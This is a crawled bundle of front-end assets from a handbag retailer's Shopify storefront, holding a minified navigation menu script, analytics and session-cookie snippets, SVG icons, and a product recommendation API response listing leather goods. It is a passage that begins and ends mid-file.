5.00977 15.7096 4.74175 15.7096 4.42839C15.7096 4.11502 15.5983 3.84701 15.3757 3.62435C15.153 3.40169 14.885 3.29036 14.5716 3.29036C14.2582 3.29036 13.9902 3.40169 13.7676 3.62435C13.5449 3.84701 13.4336 4.11502 13.4336 4.42839C13.4336 4.74175 13.5449 5.00977 13.7676 5.23242C13.9902 5.45508 14.2582 5.56641 14.5716 5.56641C14.885 5.56641 15.153 5.45508 15.3757 5.23242ZM14.3737 9.5C14.3737 10.8524 13.8995 12.0028 12.9512 12.9512C12.0028 13.8995 10.8524 14.3737 9.5 14.3737C8.14757 14.3737 6.99718 13.8995 6.04883 12.9512C5.10048 12.0028 4.6263 10.8524 4.6263 9.5C4.6263 8.14757 5.10048 6.99718 6.04883 6.04883C6.99718 5.10048 8.14757 4.6263 9.5 4.6263C10.8524 4.6263 12.0028 5.10048 12.9512 6.04883C13.8995 6.99718 14.3737 8.14757 14.3737 9.5ZM12.6667 9.5C12.6667 8.62587 12.3574 7.87956 11.7389 7.26107C11.1204 6.64258 10.3741 6.33333 9.5 6.33333C8.62587 6.33333 7.87956 6.64258 7.26107 7.26107C6.64258 7.87956 6.33333 8.62587 6.33333 9.5C6.33333 10.3741 6.64258 11.1204 7.26107 11.7389C7.87956 12.3574 8.62587 12.6667 9.5 12.6667C10.3741 12.6667 11.1204 12.3574 11.7389 11.7389C12.3574 11.1204 12.6667 10.3741 12.6667 9.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.js?v=153629021110814140621762453423
body_size: 2429
content:
(function(){"use strict";let hamburgerMenu,hamburgerTrigger,hamburgerMobileTrigger,hamburgerOverlay,hamburgerClose,hamburgerMobileClose,panel1,panel2,panel3,panel2Content,panel3Content,panel2Title,panel3Title,mobilePanel1,mobilePanel2,mobilePanel3,mobilePanel2Content,mobilePanel3Content,mobileBackButton,mobileBackButtons,menuData=[],coloredLinkName="Sale",coloredLinkColor="#ff0000",isOpen=!1,currentPanel=1,currentMobilePanel=1,currentParent=null,currentGrandParent=null;function initMobilePromoCarousel(){if(window.innerWidth<=768){const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");if(mobilePromoImages&&typeof Flickity<"u"){mobilePromoImages.flickity&&mobilePromoImages.flickity.destroy();const flickityInstance=new Flickity(mobilePromoImages,{cellAlign:"left",contain:!0,draggable:!0,pageDots:!0,prevNextButtons:!1,adaptiveHeight:!1,wrapAround:!1,freeScroll:!1,cellSelector:".promo-image-item"})}}}function init(){const allHamburgerElements=document.querySelectorAll('[class*="hamburger-menu"]'),hamburgerContainer=document.getElementById("HamburgerMenu"),tempTrigger=document.querySelector(".hamburger-menu-trigger"),desktopMenu=document.querySelector(".hamburger-menu-desktop");hamburgerMenu=document.getElementById("HamburgerMenu"),hamburgerOverlay=document.querySelector(".hamburger-menu-overlay"),hamburgerTrigger=document.querySelectorAll(".hamburger-menu-trigger")[0],hamburgerClose=document.querySelector(".hamburger-menu-close"),hamburgerMobileClose=document.querySelector(".hamburger-menu-mobile-close"),panel1=document.getElementById("panel-1"),panel2=document.getElementById("panel-2"),panel3=document.getElementById("panel-3"),panel2Content=document.getElementById("panel-2-content"),panel3Content=document.getElementById("panel-3-content"),panel2Title=document.getElementById("panel-2-title"),panel3Title=document.getElementById("panel-3-title"),mobilePanel1=document.getElementById("mobile-panel-1"),mobilePanel2=document.getElementById("mobile-panel-2"),mobilePanel3=document.getElementById("mobile-panel-3"),mobilePanel2Content=document.getElementById("mobile-panel-2-content"),mobilePanel3Content=document.getElementById("mobile-panel-3-content"),mobileBackButton=document.querySelector(".hamburger-menu-mobile-back"),mobileBackButtons=document.querySelectorAll(".hamburger-menu-mobile-back"),loadMenuData(),hamburgerMenu&&hamburgerTrigger&&bindEvents()}function loadMenuData(){const dataElement=document.getElementById("hamburger-menu-data");if(dataElement)try{const data=JSON.parse(dataElement.textContent);menuData=data.menu||[],coloredLinkName=data.coloredLinkName||"Sale",coloredLinkColor=data.coloredLinkColor||"#ff0000"}catch(error){console.error("Error parsing menu data:",error),menuData=[],coloredLinkName="Sale",coloredLinkColor="#ff0000"}}function handleClickMenuLink(event){const link=event.target.closest("a.hamburger-menu-link, a.hamburger-menu-mobile-link, a.hamburger-menu-panel-item, a.hamburger-menu-mobile-item");if(!link)return;const navigationSelected=link.dataset.breadcrumbs;Shopify.analytics.publish("navigation_click",{page_path:window.location.pathname,page_path_appended_query:window.location.pathname+window.location.search,page_url:window.location.href,navigation_selected:navigationSelected||""})}function bindMenuClickEvent(){document.querySelectorAll(".hamburger-menu-panels, .hamburger-menu-mobile-content").forEach(link=>{link.addEventListener("click",handleClickMenuLink)})}function bindEvents(){bindMenuClickEvent(),document.querySelectorAll(".hamburger-menu-trigger").forEach((trigger,index)=>{trigger.addEventListener("click",openMenu)}),hamburgerClose&&hamburgerClose.addEventListener("click",closeMenu),hamburgerMobileClose&&hamburgerMobileClose.addEventListener("click",closeMenu);const menuTitle=document.querySelector(".hamburger-menu-title");if(menuTitle){const resetToPromo=e=>{e.preventDefault(),resetPanel3(),resetPanel2ToPromoView(),showMobilePanel2WithPromoImages()};menuTitle.addEventListener("click",resetToPromo),menuTitle.addEventListener("keydown",e=>{(e.key==="Enter"||e.key===" ")&&resetToPromo(e)})}const mobileMenuTitle=document.querySelector(".hamburger-menu-mobile-title");if(mobileMenuTitle){const goToMobilePanel1=e=>{e.preventDefault(),currentMobilePanel=1,mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block");const mobilePanel2BackButton=document.querySelector("#mobile-panel-2 .hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="none");const mobilePanel3BackButton=document.querySelector("#mobile-panel-3 .hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="none"),mobilePanel2Content&&(mobilePanel2Content.innerHTML="");const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent="");const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent="");const mobilePanel=document.querySelector("#mobile-panel-2");mobilePanel&&mobilePanel.classList.remove("has-navigation-content");const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="block")};mobileMenuTitle.addEventListener("click",goToMobilePanel1),mobileMenuTitle.addEventListener("keydown",e=>{(e.key==="Enter"||e.key===" ")&&goToMobilePanel1(e)})}mobileBackButtons&&mobileBackButtons.length?mobileBackButtons.forEach(btn=>{btn.addEventListener("click",handleMobileBack)}):mobileBackButton&&mobileBackButton.addEventListener("click",handleMobileBack),panel1&&panel1.addEventListener("click",handlePanel1Click),panel2&&panel2.addEventListener("click",handlePanel2Click),panel3&&panel3.addEventListener("click",handlePanel3Click),mobilePanel1&&mobilePanel1.addEventListener("click",handleMobilePanel1Click),hamburgerOverlay&&hamburgerOverlay.addEventListener("click",closeMenu),document.addEventListener("keydown",handleKeydown),window.addEventListener("resize",handleResize)}function handlePanel1Click(e){const target=e.target.closest(".hamburger-menu-link--has-children");if(target){e.preventDefault();const parentHandle=target.dataset.parent,title=target.dataset.title;resetPanel3(),showPanel2(title,parentHandle)}}function handlePanel2Click(e){const target=e.target.closest(".hamburger-menu-panel-item--has-children");if(target){e.preventDefault();const menuItem=target.dataset.menuItem,title=target.querySelector(".hamburger-menu-panel-text").textContent;showPanel3(title,menuItem)}}function handlePanel3Click(e){}function handleMobilePanel1Click(e){const target=e.target.closest(".hamburger-menu-mobile-link--has-children");if(target){e.preventDefault();const parentHandle=target.dataset.parent,title=target.dataset.title;resetMobilePanel3(),showMobilePanel2(title,parentHandle)}}function showPanel2WithPromoImages(){resetPanel2ToPromoView()}function showPanel2(title,parentHandle){currentPanel=2,currentParent=parentHandle;const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="none");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");if(panelBody&&panelBody.classList.add("has-navigation-content"),panel2&&panel2.classList.remove("has-promo-image"),panel2Title&&(panel2Title.textContent=title,panel2Title.style.display="block"),loadPanel2Content(parentHandle),panel2){panel2.classList.add("is-active");const panel2Body=panel2.querySelector(".hamburger-menu-panel-body");panel2Body&&(panel2Body.scrollTop=0)}}function showPanel3(title,menuItem){if(currentPanel=3,currentGrandParent=currentParent,panel3Title&&(panel3Title.textContent=title,panel3Title.style.display="block"),loadPanel3Content(menuItem),panel3){panel3.classList.add("is-active");const panel3Body=panel3.querySelector(".hamburger-menu-panel-body");panel3Body&&(panel3Body.scrollTop=0)}}function showMobilePanel2(title,parentHandle){currentMobilePanel=2,currentParent=parentHandle;const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent=title);const mobilePromoImages=document.getElementById("mobile-panel-2-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="none");const mobilePanelBody=document.querySelector("#mobile-panel-2");mobilePanelBody&&mobilePanelBody.classList.add("has-navigation-content"),loadMobilePanel2Content(parentHandle),mobilePanel1&&(mobilePanel1.style.display="none"),mobilePanel2&&(mobilePanel2.style.display="block"),mobilePanel2&&(mobilePanel2.scrollTop=0);const mobilePanel2BackButton=mobilePanel2?.querySelector(".hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="flex")}function showMobilePanel3(title,menuItem){currentMobilePanel=3,currentGrandParent=currentParent;const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent=title),loadMobilePanel3Content(menuItem),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="block"),mobilePanel3&&(mobilePanel3.scrollTop=0);const mobilePanel3BackButton=mobilePanel3?.querySelector(".hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="flex")}function showMobilePanel2WithPromoImages(){const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages?(currentMobilePanel=1,currentParent=null,mobilePanel1&&(mobilePanel1.style.display="block"),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePromoImages.style.display="block"):currentMobilePanel=1}function loadPanel2Content(parentHandle){if(!panel2Content)return;const parent=menuData.find(item=>item.handle===parentHandle);if(!parent||!parent.children)return;const panel2Title2=document.getElementById("panel-2-title");panel2Title2&&(panel2Title2.textContent=parent.title);const fullWidthLinks=parent.children.filter(child=>child.children&&child.children.length>0||child.isFullWidth),imageItems=parent.children.filter(child=>!(child.children&&child.children.length>0)&&!child.isFullWidth),headerHtml=fullWidthLinks.map(child=>{const coloredLinkStyle=child.title.toLowerCase()===coloredLinkName.toLowerCase()?`style="color: ${coloredLinkColor};"`:"";return child.children&&child.children.length>0?`
          <button type="button" class="hamburger-menu-panel-item hamburger-menu-panel-item--has-children full-width-nav-link" 
                  data-menu-item="${child.handle}">
            <div class="hamburger-menu-panel-text" ${coloredLinkStyle}>
              ${child.title}
              <svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
              </svg>
            </div>
          </button>
        `:`
          <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item full-width-nav-link">
            <span class="hamburger-menu-panel-text" ${coloredLinkStyle}>${child.title}</span>
          </a>
        `}).join(""),gridHtml=imageItems.map(child=>{const imageStyle=child.image?`style="background-image: url('${child.image}');"`:"";return`
        <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${child.title}</span>
        </a>
      `}).join(""),panel2HeaderLinks=document.getElementById("panel-2-header-links");panel2HeaderLinks&&(panel2HeaderLinks.innerHTML=headerHtml),panel2Content.innerHTML=gridHtml}function loadPanel3Content(menuItem){if(!panel3Content)return;const parent=menuData.find(item=>item.handle===currentParent);if(!parent||!parent.children)return;const child=parent.children.find(c=>c.handle===menuItem);if(!child||!child.children)return;const panel3Title2=document.getElementById("panel-3-title");panel3Title2&&(panel3Title2.textContent=child.title);const html=child.children.map(grandchild=>{const imageStyle=grandchild.image?`style="background-image: url('${grandchild.image}');"`:"";return`
        <a href="${grandchild.url}" data-breadcrumbs="${(currentGrandParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(menuItem||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(grandchild.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${grandchild.title}</span>
        </a>
      `}).join("");panel3Content.innerHTML=html;const panel2Header=document.querySelector(".panel-2-header"),panel3Header=document.querySelector(".panel-3-header");if(panel2Header&&panel3Header){const panel2Height=panel2Header.offsetHeight;panel3Header.style.height=panel2Height+"px"}}function loadMobilePanel2Content(parentHandle){if(!mobilePanel2Content)return;const parent=menuData.find(item=>item.handle===parentHandle);if(!parent||!parent.children)return;const html=parent.children.map(child=>{if(child.children&&child.children.length>0)return`
          <button type="button" class="hamburger-menu-panel-item hamburger-menu-panel-item--has-children full-width-nav-link" 
                  data-menu-item="${child.handle}">
            <div class="hamburger-menu-panel-text">
              ${child.title}
              <svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
              </svg>
            </div>
          </button>
        `;if(child.isFullWidth)return`
            <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item full-width-nav-link">
              <span class="hamburger-menu-panel-text">${child.title}</span>
            </a>
          `;{const imageStyle=child.image?`style="background-image: url('${child.image}');"`:"";return`
            <a href="${child.url}" data-breadcrumbs="${(currentParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(child.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
              <span class="hamburger-menu-panel-image" ${imageStyle}></span>
              <span class="hamburger-menu-panel-text">${child.title}</span>
            </a>
          `}}).join("");mobilePanel2Content.innerHTML=html,mobilePanel2Content.querySelectorAll(".hamburger-menu-panel-item--has-children").forEach(button=>{button.addEventListener("click",e=>{e.preventDefault();const menuItem=button.dataset.menuItem,title=button.querySelector(".hamburger-menu-panel-text").textContent.trim();showMobilePanel3(title,menuItem)})})}function loadMobilePanel3Content(menuItem){if(!mobilePanel3Content)return;const parent=menuData.find(item=>item.handle===currentParent);if(!parent||!parent.children)return;const child=parent.children.find(c=>c.handle===menuItem);if(!child||!child.children)return;const html=child.children.map(grandchild=>{const imageStyle=grandchild.image?`style="background-image: url('${grandchild.image}');"`:"";return`
        <a href="${grandchild.url}" data-breadcrumbs="${(currentGrandParent||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(menuItem||"").toLowerCase().replace(/[\s-]+/g,"_")}:${(grandchild.handle||"").toLowerCase().replace(/[\s-]+/g,"_")}" class="hamburger-menu-panel-item">
          <span class="hamburger-menu-panel-image" ${imageStyle}></span>
          <span class="hamburger-menu-panel-text">${grandchild.title}</span>
        </a>
      `}).join("");mobilePanel3Content.innerHTML=html}function openMenu(){isOpen||(Shopify.analytics.publish("navigation_open",{page_path:window.location.pathname,page_path_appended_query:window.location.pathname+window.location.search,page_url:window.location.href}),isOpen=!0,hamburgerMenu&&(hamburgerMenu.classList.add("is-open"),hamburgerMenu.style.display="block",showPanel2WithPromoImages(),showMobilePanel2WithPromoImages(),currentPanel===1&&panel1&&panel1.classList.add("is-active"),setTimeout(()=>{initMobilePromoCarousel()},100)),document.body.style.overflow="hidden")}function closeMenu(){isOpen&&(isOpen=!1,hamburgerMenu&&(hamburgerMenu.classList.remove("is-open"),hamburgerMenu.style.display="none"),resetPanels(),document.body.style.overflow="")}function resetPanel3(){currentPanel===3&&(currentPanel=1,currentGrandParent=null,panel3&&panel3.classList.remove("is-active"),panel1&&panel1.classList.add("is-active"))}function handleMobileBack(){currentMobilePanel===3?(currentMobilePanel=2,currentGrandParent=null,mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel2&&(mobilePanel2.style.display="block")):currentMobilePanel===2&&(currentMobilePanel=1,currentParent=null,mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block"),mobileBackButtons&&mobileBackButtons.length?mobileBackButtons.forEach(btn=>btn.style.display="none"):mobileBackButton&&(mobileBackButton.style.display="none"))}function handleResize(){clearTimeout(window.resizeTimeout),window.resizeTimeout=setTimeout(()=>{if(window.innerWidth<=768)initMobilePromoCarousel();else{const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&mobilePromoImages.flickity&&mobilePromoImages.flickity.destroy()}},250)}function resetMobilePanel3(){currentMobilePanel===3&&(currentMobilePanel=1,currentGrandParent=null,mobilePanel3&&(mobilePanel3.style.display="none"),mobilePanel1&&(mobilePanel1.style.display="block"),mobileBackButton&&(mobileBackButton.style.display="none"))}function resetPanels(){currentPanel=1,currentMobilePanel=1,currentParent=null,currentGrandParent=null,panel1&&panel1.classList.remove("is-active"),panel2&&panel2.classList.remove("is-active"),panel3&&panel3.classList.remove("is-active"),mobilePanel1&&(mobilePanel1.style.display="block"),mobilePanel2&&(mobilePanel2.style.display="none"),mobilePanel3&&(mobilePanel3.style.display="none");const mobilePanel2BackButton=document.querySelector("#mobile-panel-2 .hamburger-menu-mobile-back");mobilePanel2BackButton&&(mobilePanel2BackButton.style.display="none");const mobilePanel3BackButton=document.querySelector("#mobile-panel-3 .hamburger-menu-mobile-back");mobilePanel3BackButton&&(mobilePanel3BackButton.style.display="none"),panel2Content&&(panel2Content.innerHTML=""),mobilePanel2Content&&(mobilePanel2Content.innerHTML=""),panel2Title&&(panel2Title.textContent="",panel2Title.style.display="none"),panel3Title&&(panel3Title.textContent="",panel3Title.style.display="none");const mobilePanel2Title=document.getElementById("mobile-panel-2-title");mobilePanel2Title&&(mobilePanel2Title.textContent="");const mobilePanel3Title=document.getElementById("mobile-panel-3-title");mobilePanel3Title&&(mobilePanel3Title.textContent="");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");panelBody&&panelBody.classList.remove("has-navigation-content");const mobilePanel=document.querySelector("#mobile-panel-2");mobilePanel&&mobilePanel.classList.remove("has-navigation-content");const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="block");const mobilePromoImages=document.getElementById("mobile-panel-1-promo-images");mobilePromoImages&&(mobilePromoImages.style.display="block")}function resetPanel2ToPromoView(){const panel2HeaderLinks=document.getElementById("panel-2-header-links");panel2HeaderLinks&&(panel2HeaderLinks.innerHTML=""),panel2Content&&(panel2Content.innerHTML=""),panel2Title&&(panel2Title.textContent="",panel2Title.style.display="none");const panelBody=document.querySelector(".hamburger-menu-panel-2 .hamburger-menu-panel-body");panelBody&&(panelBody.classList.remove("has-navigation-content"),panelBody.scrollTop=0);const promoImages=document.getElementById("panel-2-promo-images");promoImages&&(promoImages.style.display="block"),currentPanel=2,currentParent=null,panel1&&panel1.classList.remove("is-active"),panel2&&(panel2.classList.add("is-active"),panel2.classList.add("has-promo-image"))}function handleKeydown(e){isOpen&&e.key==="Escape"&&closeMenu()}function startInit(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",init):init()}startInit()})();
//# sourceMappingURL=/cdn/shop/t/516/assets/hamburger-menu.js.map?v=153629021110814140621762453423


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-fb.svg?v=13615688416145998281664206686
body_size: -563
content:
<svg width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3846 0.144231V3.31731H8.4976C7.80849 3.31731 7.34375 3.46154 7.10337 3.75C6.86298 4.03846 6.74279 4.47115 6.74279 5.04808V7.31971H10.2644L9.79567 10.8774H6.74279V20H3.0649V10.8774H0V7.31971H3.0649V4.69952C3.0649 3.20913 3.48157 2.05329 4.3149 1.23197C5.14824 0.410657 6.25801 0 7.64423 0C8.82211 0 9.73558 0.0480769 10.3846 0.144231Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/fast-simon-analytics.js?v=108121650175437576031751295375
body_size: -77
content:
(function(){let isInitialized=!1,trackedImpressions=new Set,isTrackingAddToCart=!1,trackingTimeout=null;function trackWidgetImpressions(event){try{const{widgetType,productId,productData,sourceProductId}=event.detail,impressionKey=`impression-${widgetType}-${productId}`;if(trackedImpressions.has(impressionKey))return;trackedImpressions.add(impressionKey);const eventData={widget_type:widgetType,source_product_id:sourceProductId||"n/a",product_id:productId||"n/a",product_title:productData.title||"n/a",product_price:productData?.price||0,timestamp:new Date().toISOString()};Shopify.analytics.publish("fast_simon_widget_impression",eventData)}catch(error){console.error("Error in widget impression tracking:",error)}}async function trackAddToCart(event){isTrackingAddToCart||(trackingTimeout&&clearTimeout(trackingTimeout),isTrackingAddToCart=!0,trackingTimeout=setTimeout(async()=>{try{const{productId,quantity,price,sourceProductId,productType,widgetType,title}=event.detail,response=await fetch("/cart.js");if(!response.ok)throw new Error(`Cart fetch failed: ${response.status}`);const cartValueAfter=(await response.json()).total_price/100,addedProductPrice=price||0,addedProductQuantity=quantity||1,cartValueBefore=cartValueAfter-addedProductPrice*addedProductQuantity,revenueAttributed=addedProductPrice*addedProductQuantity,eventData={widget_type:String(widgetType||"upsell"),source_product_id:String(sourceProductId),added_product_id:String(productId||"n/a"),added_product_title:String(title||"n/a"),added_product_type:String(productType||"n/a"),added_product_price:String(addedProductPrice||"n/a"),added_product_quantity:String(addedProductQuantity||"n/a"),cart_value_before:String(cartValueBefore||"n/a"),cart_value_after:String(cartValueAfter||"n/a"),revenue_attributed:String(revenueAttributed||"n/a"),timestamp:new Date().toISOString()};Shopify.analytics.publish("fast_simon_add_to_cart",eventData)}catch(error){console.error("Error in add to cart tracking:",error)}isTrackingAddToCart=!1},100))}function initEventListeners(){isInitialized||(isInitialized=!0,document.addEventListener("upsell-product-added-to-cart",trackAddToCart),document.addEventListener("upsell-product-impression",trackWidgetImpressions))}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",initEventListeners):initEventListeners()})();
//# sourceMappingURL=/cdn/shop/t/516/assets/fast-simon-analytics.js.map?v=108121650175437576031751295375


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/add-session-cookie.js?v=71515197031776394101710866587
body_size: -576
content:
document.addEventListener("DOMContentLoaded",()=>{getCookie("unique_interaction_id")||(document.cookie=`unique_interaction_id=${self.crypto.randomUUID()}`)});function getCookie(cname){let name=cname+"=",ca=document.cookie.split(";");for(let i=0;i<ca.length;i++){let c=ca[i];for(;c.charAt(0)==" ";)c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
//# sourceMappingURL=/cdn/shop/t/516/assets/add-session-cookie.js.map?v=71515197031776394101710866587


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&callback=ispRelatedDone&st=g01KAX961A5YFVQ704V9Y79WBWJ&id=&related_sources=%7B%22products%22:[%227970429239350%22,%227970428977206%22],%22rec_sources%22:[%22category_products%22,%22category_products%22]%7D&found_related=1&widget_id=17387009345595949&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&cart_token=&session=1764066787&prev_up_type=15&doc_ref=
body_size: -231
content:
ispRelatedDone({"isp_token":"g01KAX961A5YFVQ704V9Y79WBWJ"})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/pint-svg.svg?v=10113007227813950741666902765
body_size: -525
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><g id="Layer_1-2"><path d="M9,0C4.03,0,0,4.03,0,9c0,3.69,2.22,6.85,5.39,8.24-.03-.63,0-1.38,.16-2.07,.17-.73,1.16-4.91,1.16-4.91,0,0-.29-.57-.29-1.42,0-1.33,.77-2.33,1.74-2.33,.82,0,1.21,.61,1.21,1.35,0,.82-.53,2.05-.79,3.19-.23,.95,.48,1.73,1.42,1.73,1.71,0,2.85-2.19,2.85-4.78,0-1.97-1.33-3.45-3.74-3.45-2.73,0-4.43,2.04-4.43,4.31,0,.78,.23,1.34,.59,1.77,.17,.2,.19,.28,.13,.5-.04,.17-.14,.56-.18,.72-.06,.23-.24,.31-.45,.22-1.26-.51-1.84-1.89-1.84-3.44,0-2.56,2.16-5.62,6.43-5.62,3.44,0,5.7,2.49,5.7,5.16,0,3.53-1.96,6.17-4.86,6.17-.97,0-1.89-.53-2.2-1.12,0,0-.52,2.07-.63,2.47-.19,.69-.56,1.39-.91,1.93,.81,.24,1.66,.37,2.55,.37,4.97,0,9-4.03,9-9S13.97,0,9,0Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/left-arrow.svg?v=121574073030324482041664206682
body_size: -778
content:
<svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M1 17.7555L11 9.37769L1 0.999891" stroke="black" stroke-width="2.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/upsell_cross_sell_recommendation?request_source=no-code-upsell-cross-sell&widgets_ids=[%2217387009345595949%22]&products=[]&spv=%7B%7D&spc=%7B%7D&spp=%7B%7D&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&with_product_attributes=true&cdn_cache_key=1764066786808
body_size: 2294
content:
{"widget_responses":[{"widget_id":"17387009345595949","title":"Trending Products...","from_product":null,"products":[{"l":"Love Gift Box in Pebbled Leather - Mulberry Glaze","c":"USD","u":"/products/love-gift-box-in-pebbled-leather-mulberry-glaze","p":"98.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/GB-20120MGLZ_04_large.jpg?v=1763492925","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/86c144ac-5123-4d93-aa89-d3a30f00c167","f":0,"s":"7970429239350::44239290171446","sku":"GB-20120MGLZ","p_spl":0,"c_date":1761218001,"id":"7970429239350","skus":["GB-20120MGLZ","604599453515"],"v_c":1,"iso":false,"vra":[[44239290171446,[["Barcode",["604599453515"]],["Color",["Mulberry Glaze"]],["Price",["USD:98.00"]],["Product-sku",["GB-20120MGLZ"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/GB-20120MGLZ_04_large.jpg?v=1763492925"]]]]],"att":[["Categories",[["174445953078"],["176271130678"],["176277946422"],["268885426230"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302339784758"],["302602485814"],["302602518582"],["303463235638"],["87983292470"],["88447123510"]]],["Custom.free note",["$68.60 IN CART!"]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Love Gift Box"]],["Global.sw name",["LOVE GIFT BOX"]],["Tag",["Accessories","Badge: New Arrival","Full Price","GiftWrapEligible","Holiday 25","Pebbled-Leather","Purple","Purple-Leather","YGroup_lovegiftbox","holiday-25-Nov","retheme","sentiment pouch"]],["Type",["CLIP ACCESSORY"]],["Vendor",["Hobo"]],["Color",["mulberry glaze"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Lasso Phone Wristlet in Pebbled Leather - Black","c":"USD","u":"/products/lasso-phone-wristlet-in-pebbled-leather-black","p":"78.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01_large.jpg?v=1760981605","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/e84e5d8b-a891-465f-9814-d584f5726ba8","f":0,"s":"7970428977206::44239289909302","sku":"SO-81163BLK","p_spl":0,"c_date":1762128523,"id":"7970428977206","skus":["SO-81163BLK","604599454109"],"v_c":1,"iso":false,"vra":[[44239289909302,[["Barcode",["604599454109"]],["Color",["Black"]],["Price",["USD:78.00"]],["Product-sku",["SO-81163BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01_large.jpg?v=1760981605"]]]]],"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["303463235638"],["87983292470"],["88447123510"],["90416840758"],["90422018102"]]],["Custom.free note",["$54.60 IN CART!"]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE 